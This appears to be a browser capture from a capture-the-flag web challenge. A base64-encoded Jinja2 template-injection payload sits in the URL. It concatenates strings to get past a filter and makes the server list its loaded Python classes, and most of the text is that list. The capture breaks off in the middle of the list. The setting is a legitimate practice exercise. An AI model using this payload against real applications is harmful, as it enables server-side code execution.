 Mozilla Firefox
build-a-website.chal.imagin
https://build-a-website.chal.imaginaryctf.org/site?content=e3siIlsiX19jbGEiKyJzc19fIl0uX19tcm9fX1sxXVsiX19zdWJjbGEiKyJzc2VzX18iXSgpfX0%3D
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>,
<class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class
'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>,
<class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class
'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>,
<class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class
'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>,
<class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class
'_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class
'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class
'_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class
'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class
'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class
'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>,
<class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>,
<class 'types._GeneratorWrapper'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class
'sre_parse.Tokenizer'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class
'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class
'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class
'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'reprlib.Repr'>, <class 'collections.deque'>, <class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class
'_collections._tuplegetter'>, <class 'collections._Link'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class
'functools.cached_property'>, <class 're.Scanner'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'importlib.abc.Finder'>, <class 'importlib.abc.Loader'>, <class 'importlib.abc.ResourceReader'>,
<class 'contextlib.ContextDecorator'>, <class 'contextlib._GeneratorContextManagerBase'>, <class 'contextlib._BaseExitStack'>, <class 'tokenize.Untokenizer'>, <class 'traceback.FrameSummary'>, <class
'traceback.TracebackException'>, <class '_ast.AST'>, <class 'ast.NodeVisitor'>, <class '_sha512.sha384'>, <class '_sha512.sha512'>, <class '_random.Random'>, <class 'select.poll'>, <class 'select.epoll'>, <class
'selectors.BaseSelector'>, <class '_socket.socket'>, <class 'datetime.date'>, <class 'datetime.timedelta'>, <class 'datetime.time'>, <class 'datetime.tzinfo'>, <class 'urllib.parse._ResultMixinStr'>, <class
'urllib.parse._ResultMixinBytes'>, <class 'urllib.parse._NetlocResultMixinBase'>, <class 'calendar._localized_month'>, <class 'calendar._localized_day'>, <class 'calendar.Calendar'>, <class 'calendar.different_locale'>, <class
'email._parseaddr.AddrlistClass'>, <class 'Struct'>, <class 'unpack_iterator'>, <class 'string.Template'>, <class 'string.Formatter'>, <class 'email.charset.Charset'>, <class 'dis.Bytecode'>, <class 'inspect.BlockFinder'>, <class
'inspect._void'>, <class 'inspect._empty'>, <class 'inspect.Parameter'>, <class 'inspect.BoundArguments'>, <class 'inspect.Signature'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class
'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>,
<class 'logging.LogRecord'>, <class 'logging.PercentStyle'>, <class 'logging.Formatter'>, <class 'logging.BufferingFormatter'>, <class 'logging.Filter'>, <class 'logging.Filterer'>, <class 'logging.PlaceHolder'>, <class
'logging.Manager'>, <class 'logging.LoggerAdapter'>, <class 'textwrap.TextWrapper'>, <class 'zlib.Compress'>, <class 'zlib.Decompress'>, <class '_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class
'_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class 'zipfile.ZipInfo'>, <class 'zipfile.LZMACompressor'>, <class 'zipfile.LZMADecompressor'>, <class 'zipfile._SharedFile'>, <class 'zipfile._Tellable'>, <class
'zipfile.ZipFile'>, <class 'zipfile.Path'>, <class 'pkgutil.ImpImporter'>, <class 'pkgutil.ImpLoader'>, <class 'pyexpat.xmlparser'>, <class 'plistlib.Data'>, <class 'plistlib.UID'>, <class 'plistlib._PlistParser'>, <class
'plistlib._DumbXMLWriter'>, <class 'plistlib._BinaryPlistParser'>, <class 'plistlib._BinaryPlistWriter'>, <class 'email.header.Header'>, <class 'email.header._ValueFormatter'>, <class 'email._policybase._PolicyBase'>, <class
'email.feedparser.BufferedSubFile'>, <class 'email.feedparser.FeedParser'>, <class 'email.parser.Parser'>, <class 'email.parser.BytesParser'>, <class 'tempfile._RandomNameSequence'>, <class 'tempfile._TemporaryFileCloser'>,
<class 'tempfile._TemporaryFileWrapper'>, <class 'tempfile.SpooledTemporaryFile'>, <class 'tempfile.TemporaryDirectory'>, <class 'pkg_resources.extern.VendorImporter'>, <class 'pkg_resources._vendor.appdirs.AppDirs'>,
<class '__future__._Feature'>, <class 'pkg_resources.extern.packaging._structures.InfinityType'>, <class 'pkg_resources.extern.packaging._structures.NegativeInfinityType'>, <class
'pkg_resources.extern.packaging.version._BaseVersion'>, <class 'pkg_resources.extern.packaging.specifiers.BaseSpecifier'>, <class 'pprint._safe_key'>, <class 'pprint.PrettyPrinter'>, <class
'pkg_resources._vendor.pyparsing._Constants'>, <class 'pkg_resources._vendor.pyparsing._ParseResultsWithOffset'>, <class 'pkg_resources._vendor.pyparsing.ParseResults'>, <class